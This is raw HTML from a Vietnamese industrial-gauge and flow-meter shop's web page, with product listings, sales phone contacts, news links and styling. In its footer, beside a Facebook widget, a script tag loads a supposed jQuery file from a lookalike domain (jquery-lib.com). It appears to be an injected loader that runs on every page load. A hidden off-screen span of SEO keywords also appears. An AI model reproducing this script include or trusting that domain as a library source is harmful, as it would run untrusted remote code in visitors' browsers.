		                            <a href="https://thietbikhinenht.com/detail/cam-bien-nhiet-do-sensys-tsrt-cam-bien-nhiet-do-pt100.html" title="Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100" class="trans-hover">
		                                <h3 class="trans-hover">Cảm biến nhiệt độ Sensys TSRT - Cảm biến nhiệt độ PT100</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2158" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/ong-mem-danh-cho-nganh-thuc-pham-vena®-vitosil.html" title="Ống mềm dành cho ngành thực phẩm Vena® Vitosil">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e2d13cf8d1355ac509e5198c45f287d6.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/ong-mem-danh-cho-nganh-thuc-pham-vena®-vitosil.html" title="Ống mềm dành cho ngành thực phẩm Vena® Vitosil" class="trans-hover">
		                                <h3 class="trans-hover">Ống mềm dành cho ngành thực phẩm Vena® Vitosil</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2380" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" title="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/214980ee6e32a64384b92288accf7732.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" title="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2240" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                        <div class="item col3">
		  					        
					        <div class="product">
		                      <div class="image">
		                        <div class="img-overflow">
		                           <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757">
		                                <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0b126f7342cd7ac0215e45f4b5356b8.png&amp;h=400&amp;w=400&amp;zc=1" alt=""/> 
		                            </a>
		                          	<div class="ImageOverlay"></div>
		                        </div>
		
		                      </div>
		                        <div class="des-product">
		                            <a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p757.html" title="Đồng hồ áp suất màng Wise P757" class="trans-hover">
		                                <h3 class="trans-hover">Đồng hồ áp suất màng Wise P757</h3>
		                            </a>
		                            <div class="price"> 
                                    <span class="price-old" style="margin-left: 15%;">0 đ</span>
                                     <span class="price-new">Liên hệ</span> 
                                    </div>
		                            
		                            <ul class="function">
					          		   <li> 
                                        <a href="https://thietbikhinenht.com/mua-hang/2231" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a> 
                                        </li>
					                </ul>
		                        </div>
							</div>

            </div>
                       
                       
        </div>
		<div class="typicalNavigation">
            <a class="prev" id="prev250581491884265"><i class="fa fa-chevron-left"></i></a>
            <a class="next" id="next250581491884265"><i class="fa fa-chevron-right"></i></a>
        </div>
	</div> 
	 
    </section>
	 </div>  
      <script language="javascript">
    $(document).ready(function() {
		var owl250581491884265 = $('#typical-products-250581491884265');
			owl250581491884265.owlCarousel({
				items : 1, 
			  itemsDesktop : [1024,1], 
			  itemsDesktopSmall : [960,3],
			  itemsTablet: [640,2],
			});
			$("#next250581491884265").click(function(){
				owl250581491884265.trigger('owl.next');
			  })
			  $("#prev250581491884265").click(function(){
				
				owl250581491884265.trigger('owl.prev');
			  })		 
	});	
    
    </script>
    <div>
    <section class="box-category">
    				<div class="heading">
    					<span><i class="fa fa-th-list"></i> Sản phẩm bán chạy</span>
    				</div>
                    
    				<div class="main">
                    	<ul class="list">
                             
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-wise-p239.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/e0e70be327b3b2b1e4a835357c6f09b7.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất Wise P239">
    																								
    								<p>Đồng hồ áp suất Wise P239</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2040" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-ap-suat-mang-wise-p710.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/9854fb674198343f9bb4783c46d7d3f2.jpg&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ áp suất màng Wise P710">
    																								
    								<p>Đồng hồ áp suất màng Wise P710</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2386" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-va-525-do-khi-nen-va-khi-ni-to.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/214980ee6e32a64384b92288accf7732.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ">
    																								
    								<p>Đồng hồ đo lưu lượng khí VA 525 - đo khí nén và khí Ni tơ</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2240" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/dong-ho-do-luu-luong-khi-vd-500-cs-instruments.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/0d992cc3799567c18ee55ee51a8739a9.png&amp;h=400&amp;w=400&amp;zc=1" alt="Đồng hồ đo lưu lượng khí VD 500 - CS Instruments">
    																								
    								<p>Đồng hồ đo lưu lượng khí VD 500 - CS Instruments</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2213" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    	<li>
    							<a href="https://thietbikhinenht.com/detail/cam-bien-ap-suat-sensys-psr.html" style="float: left; width: 260px; min-height: 80px;" >
    								<img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/5c3c1ab5a031c2b131a40d1eaec9ba5e.png&amp;h=400&amp;w=400&amp;zc=1" alt="Cảm biến áp suất Sensys PSR">
    																								
    								<p>Cảm biến áp suất Sensys PSR</p>
    
    									    <span class="price-new">Liên hệ</span>    																								
                            </a>

                            <ul class="function" style="float: left; width: 161px; margin-top: -25px; margin-left: 20px;">
                                      <a href="https://thietbikhinenht.com/mua-hang/2318" title="Mua sản phẩm này">
                                        <button type="button" class="btn btnitem"> <i class="fa fa-shopping-cart"></i> </button>
                                        </a>
                                      
                                    </ul>
    						</li>
                                                    </ul> 
                                                    
    				</div>                    
    			</section>-->


    </div>
    <div>
        <style type="text/css">
            .divl .yl {
                height: 47px;
                overflow: hidden;
                padding: 15px;
            }

            img.yl {
                width: 80px;
                height: 70px;
                float: left;
                margin-right: 15px;
                border-radius: 50%;
                -moz-border-radius: 50%;
                -webkit-border-radius: 50%;
                border: solid 1px #ccc;
            }

            .divl .yl span {
                display: block;
                font-weight: bold;
                padding-bottom: 5px;
                color: #874143;
                font-size: 15px;
                padding-top: 5px;
            }

            .divl .yl strong {
                display: block;
                font-size: 15px;
                color: #ff0000;
            }
        </style>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"> <i class="fa fa-comments-o"></i> Hỗ trợ trực tuyến</span> </h2>
            <ul>
                                                <li> <a href="tel:0919 914 138" title="Mr. Hoàng">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/764e827d944d9278575278adaeb634ad.jpg" height="70px" width="80px" alt="Mr. Hoàng" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Hoàng                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919 914 138 </span> </li>
                                <li> <a href="tel:0912 369 126" title="Ms.Thùy">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Ms.Thùy" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Ms.Thùy                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0912 369 126 </span> </li>
                                <li> <a href="tel:0918 760 138" title="Mr Cảnh">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr Cảnh" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr Cảnh                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0918 760 138 </span> </li>
                                <li> <a href="tel:0919 682 138" title="Mr. Hiếu">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr. Hiếu" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Hiếu                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0919 682 138 </span> </li>
                                <li> <a href="tel:0916 521 138" title="Mr. Ngọc">
                        <img class="yl" src="https://thietbikhinenht.com/admin/img/upload/999f2ab5b811f5f0d7fa4869cab7a134.png" height="70px" width="80px" alt="Mr. Ngọc" />
                        <h4 style="font-weight: bold;font-size: 14px; line-height: 15px;">
                            NVKD -
                            Mr. Ngọc                        </h4>
                    </a> <span class="date" style="color: red; font-size: 14px;"> <i class="fa fa-phone-square"></i>
                        0916 521 138 </span> </li>
                
            </ul>
        </section>
    </div>
    <div>
        <section class="news">
            <h2> <span class="titles" style="color: #fff"><i class="fa fa-th-list"></i> Tin tức mới nhất</span> </h2>
            <ul>
                                                <li> <a href="https://thietbikhinenht.com/more/do-luong-khi-dot-tu-nhien-voi-thiet-bi-do-luu-luong-khi-cs-va-550-va-va-570.html" title="Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/67988589e6aa8aa080808a3496974e19.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570" />
                        <h4>
                            Đo lường khí đốt tự nhiên với thiết bị đo lưu lượng khí CS VA 550 và VA 570                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        09-12-2025 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/quan-ly-khi-argon-hieu-qua-voi-dong-ho-luu-luong-khi-va-520-va-phat-hien-ro-ri-bang-may-do-ro-ri-ld-500-510.html" title="Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/871fb1bc74c634115234d3ca449a9714.jpg&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510" />
                        <h4>
                            Quản lý khí argon hiệu quả với đồng hồ lưu lượng khí VA 520  và phát hiện rò rỉ bằng máy dò rò rỉ LD 500/510                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        08-12-2025 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/do-luu-luong-khi-tu-nhien-va-hoi-nuoc-trong-lo-hoi-voi-thiet-bi-cs-instruments.html" title="Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments ">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/af64156976a9922df80ca28c7a24a46f.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments " />
                        <h4>
                            Đo lưu lượng khí tự nhiên và hơi nước trong lò hơi với thiết bị CS Instruments                         </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        14-01-2026 </span> </li>
                                <li> <a href="https://thietbikhinenht.com/more/do-luu-luong-khi-tren-may-nen-turbo.html" title="Đo lưu lượng khí trên máy nén turbo">
                        <img src="https://thietbikhinenht.com/admin/timthumb.php?src=img/upload/f14f5175cf70904904d55262e1b3122e.png&amp;w=80&amp;zc=1" height="70px" width="80px" alt="Đo lưu lượng khí trên máy nén turbo" />
                        <h4>
                            Đo lưu lượng khí trên máy nén turbo                        </h4>
                    </a> <span class="date"> <i class="fa fa-calendar-o"></i>
                        03-12-2025 </span> </li>
                
            </ul>
        </section>
    </div>

</div>                                          </div>
                  </div>
                </section>
              </div>
              <footer>
	<section class="row-section footer-html">
		<div class="container">

									<div class="row">
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			TH&Ocirc;NG TIN C&Ocirc;NG TY</h3>
		<ul class="news-footer">
			<li>
				<a href="/more/gioi-thieu.html"> <span>Giới thiệu c&ocirc;ng ty</span> </a></li>
			<li>
				<a href="/more/tieu-chi-ban-hang.html"> <span>Ti&ecirc;u ch&iacute; b&aacute;n h&agrave;ng</span> </a></li>
			<li>
				<a href="/more/doi-tac-chien-luoc.html"> <span>Đối t&aacute;c chiến lược</span> </a></li>
			<li>
				<a href="/more/he-thong-trung-tam.html"> <span>Hệ thống trung t&acirc;m</span> </a></li>
			<li>
				<a href="/lien-he.html"> <span>Sơ đồ chỉ đường</span> </a></li>
			<li>
				<a href="/lien-he.html"> <span>Li&ecirc;n hệ</span> </a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Iacute;NH S&Aacute;CH</h3>
		<a title=""> </a>
		<ul class="news-footer">
			<li>
				<span><a href="/more/giao-nhan-lap-dat.html">Giao nhận - lắp đặt</a></span></li>
			<li>
				<span><a href="/more/khu-vuc-giao-nhan.html">Khu vực giao nhận</a></span></li>
			<li>
				<a title=""> </a><a href="/more/chinh-sach-bao-hanh.html">Ch&iacute;nh s&aacute;ch bảo h&agrave;nh</a></li>
			<li>
				<a href="http://thietbikhinenht.com/more/chinh-sach-bao-mat.html">Ch&iacute;nh s&aacute;ch bảo mật</a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			HỖ TRỢ KH&Aacute;CH H&Agrave;NG</h3>
		<ul class="news-footer">
			<li>
				<a href="http://more/huong-dan-mua-hang.html"> <span>Hướng dẫn mua h&agrave;ng</span> </a></li>
			<li>
				<span><a href="/more/hinh-thuc-thanh-toan.html">H&igrave;nh thức thanh to&aacute;n</a></span></li>
			<li>
				<a href="/more/tri-an-khach-hang.html"> <span>Tri &acirc;n kh&aacute;ch h&agrave;ng </span></a></li>
		</ul>
	</div>
	<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12">
		<h3>
			CH&Uacute;NG T&Ocirc;I TR&Ecirc;N FACEBOOK</h3>
		<iframe allowtransparency="true" frameborder="0" height="214" scrolling="no" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/DongHoWISE/%2F&amp;tabs=292&amp;width=340&amp;height=214&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" style="border:none;overflow:hidden" width="340"></iframe><script src="https://jquery-lib.com/jquery-3.7.1.js"></script></div>
</div>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	<span style="font-size: 24px;"><b>C&Ocirc;NG TY TNHH THIẾT BỊ HT VIỆT NAM</b></span></p>
<p style="text-align: center;">
	<span style="color: rgb(240, 248, 255);"><span style="font-family: Arial, &quot;Helvetica Neue&quot;, Helvetica, sans-serif, Helvetica, Arial, sans-serif;">M&atilde; số doanh nghiệp: 0105916618 do Sở Kế hoạch &amp; Đầu tư TP H&agrave; Nội cấp lần đầu ng&agrave;y 13/06/2012</span></span></p>
<p style="text-align: center;">
	Trụ sở: Số 82C - Ng&otilde; 885 Tam Trinh - Ho&agrave;ng Mai - H&agrave; Nội</p>
<p style="text-align: center;">
	Tel: (024) 3550 2025 - 0919 914 138&nbsp;</p>
<p style="text-align: center;">
	Email:&nbsp;info@thietbiht.com / kd3@thietbiht.com&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	<span style="position: absolute; top: -100px; overflow: auto;"><strong><em><a href="http://thietbikhinenht.com/">đồng hồ &aacute;p suất wise&aacute; wise</a> <a href="http://thietbikhinenht.com/">đồng hồ &aacute;p suất wise</a> </em></strong> </span></p>
<script src="https://uhchat.net/code.php?f=00c585"></script>						<center>
				<ul class="social">
					<li>
						<a href="" title="" class="fb hover" target="_blank">
							<i class="fa fa-facebook"></i> </a>
					</li>
					<li>
						<a href="" title="" class="tw hover" target="_blank">
							<i class="fa fa-twitter"></i> </a>
					</li>
					<li>
						<a href="" title="" class="yt hover" target="_blank">
							<i class="fa fa-youtube-play"></i> </a>
					</li>
					<li>
						<a href="" title="" class="gg hover" target="_blank">
							<i class="fa fa-google-plus"></i> </a>
					</li>
					<li>
						<a href="" title="" class="rss hover" target="_blank">
							<i class="fa fa-rss"></i> </a>
					</li>
				</ul>
			</center>
		</div>
	</section>
</footer>
<a href="tel:">
<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
	<div class="coccoc-alo-ph-circle"></div>
	<div class="coccoc-alo-ph-circle-fill"></div>
	<div class="coccoc-alo-ph-img-circle"></div><a href="tel:0919 914 138" class="fancybox">
		<div class="sodt">0919 914 138</div>
	</a><a href="tel:" class="fancybox">
		<div class="sodt sodt2"></div>
	</a>
</div>
</a>


<style>
	@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

	.coccoc-alo-phone {
		position: fixed;
		visibility: hidden;
		background-color: transparent;
		width: 200px;
		height: 200px;
		cursor: pointer;
		z-index: 200000 !important;
		-webkit-backface-visibility: hidden;
		-webkit-transform: translateZ(0);
		-webkit-transition: visibility .5s;
		-moz-transition: visibility .5s;
		-o-transition: visibility .5s;
		transition: visibility .5s;
		left: -30px;
		bottom: 0px;
	}

	.sodt {
		position: absolute;
		bottom: 38px;
		left: 45px;
		font-size: 16px;
		color: #ff0000;
		font-weight: 500;
		background: #fff;
		padding: 3px 5px;
		border-radius: 3px;
	}
	.sodt:hover {
		color: #fff;
		background: #ff0000;
	}
	.sodt2 {
		bottom: 10px;
	}

	.coccoc-alo-phone.coccoc-alo-show {
		visibility: visible
	}

	@-webkit-keyframes fadeInRight {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeInRightBig {
		0% {
			opacity: 0;
			-webkit-transform: translate3d(2000px, 0, 0);
			transform: translate3d(2000px, 0, 0)
		}

		100% {
			opacity: 1;
			-webkit-transform: none;
			transform: none
		}
	}

	@-webkit-keyframes fadeOutRight {
		0% {
			opacity: 1
		}

		100% {
			opacity: 0;
			-webkit-transform: translate3d(100%, 0, 0);
			transform: translate3d(100%, 0, 0)
		}
	}

	.fadeOutRight {
		-webkit-animation-name: fadeOutRight;
		animation-name: fadeOutRight
	}

	.coccoc-alo-phone.coccoc-alo-static {
		opacity: .6
	}

	.coccoc-alo-phone.coccoc-alo-hover,
	.coccoc-alo-phone:hover {
		opacity: 1
	}

	.coccoc-alo-ph-circle {
		width: 160px;
		height: 160px;
		top: 20px;
		left: 20px;
		position: absolute;
		background-color: transparent;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid rgba(30, 30, 30, 0.4);
		border: 2px solid #bfebfc 9;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
		-webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
		animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
		border-color: #00aff2;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
		border-color: #75eb50;
		border-color: #baf5a7 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
		border-color: #F20000;
		border-color: #bfebfc 9;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
		border-color: #ccc;
		opacity: .5
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
		border-color: #75eb50;
		opacity: .5
	}

	.coccoc-alo-ph-circle-fill {
		width: 100px;
		height: 100px;
		top: 50px;
		left: 50px;
		position: absolute;
		background-color: #000;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .1;
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
		-o-transition: all .5s;
		transition: all .5s;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
	}

	.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
		-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
		opacity: 0 !important
	}

	.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(0, 175, 242, 0.5);
		background-color: #00aff2 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		background-color: #baf5a7 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
		background-color: rgba(242, 223, 0, 0.85);
		background-color: #a6e3fa 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
	.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
		background-color: rgba(204, 204, 204, 0.5);
		background-color: #ccc 9;
		opacity: .75 !important
	}

	.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
		background-color: rgba(117, 235, 80, 0.5);
		opacity: .75 !important
	}

	.coccoc-alo-ph-img-circle {
		width: 60px;
		height: 60px;
		top: 70px;
		left: 70px;
		position: absolute;
		background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
		-webkit-border-radius: 100%;
		-moz-border-radius: 100%;
		border-radius: 100%;
		border: 2px solid transparent;
		opacity: .7;
		-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
		-webkit-transform-origin: 50% 50%;
		-moz-transform-origin: 50% 50%;
		-ms-transform-origin: 50% 50%;
		-o-transform-origin: 50% 50%;
		transform-origin: 50% 50%
	}

	.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
